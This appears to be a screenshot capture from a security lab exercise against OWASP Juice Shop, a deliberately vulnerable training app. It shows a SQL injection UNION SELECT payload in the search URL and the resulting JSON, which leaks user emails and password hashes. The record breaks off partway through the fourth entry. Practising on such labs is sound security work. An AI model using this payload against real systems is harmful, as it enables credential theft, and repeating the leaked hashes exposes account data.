 juice-shop.herokuapp.com/rest/products/search?q=p%27))%20UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FROM%20users--
Gmail YouTube Maps Terjemahkan All Bookmarks
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": "c93ccd78b2076528346216b3b2f701e6",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": "e541ca7ecf72b8d1286474fc613e5e45",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 3,
      "name": "bender@juice-sh.op",
      "description": "0c36e517e3fa95aabf1bbffc6744a4ef",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 4,
      "name": "bjoern.kimminich@gmail.com",
      "description": "6edd9d726cbdc873c539e41ae8757b8c",
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,